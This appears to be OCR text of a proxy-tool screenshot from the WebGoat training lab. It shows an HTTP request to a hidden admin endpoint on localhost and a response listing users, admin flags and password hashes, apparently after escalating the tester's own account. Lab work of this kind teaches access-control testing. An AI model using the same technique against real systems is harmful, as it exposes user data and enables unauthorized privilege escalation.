 Request
Pretty Raw Hex \n
1 GET /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Accept: */*
11 X-Requested-With: XMLHttpRequest
12 sec-ch-ua-platform: "Linux"
13 Origin: http://localhost:8080
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
18 Accept-Encoding: gzip, deflate, br
19 Cookie: JSESSIONID=9MdqtloBfxss7Zze227G7f3Q9DAVHbMsF8T5w5tj
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 26 Aug 2024 19:55:00 GMT
5 Content-Length: 447
6
7 [
{
8 "username":"Tom",
9 "admin":false,
10 "userHash":"RIbP+ltDVkKRPGe5qYGkVCjj/BtjNcryiYhlT+ejD/s="
11 },
{
12 "username":"Jerry",
13 "admin":true,
14 "userHash":"d4T2ahJN4fWP83s9JdLISio7Auh4mWhFT1Q38S6OewM="
15 },
{
16 "username":"Sylvester",
17 "admin":false,
18 "userHash":"iBy1RDvLrUMMpMJHjQsLm/5FLN07NnBtdlOFc845j+A="
19 },
{
20 "username":"kjcyber252",
21 "admin":true,
22 "userHash":"Vvz4jO/jF2Vb8HhWX+kE9YPH2qvRmRtUS0n+bAJsyG8="
23 }
]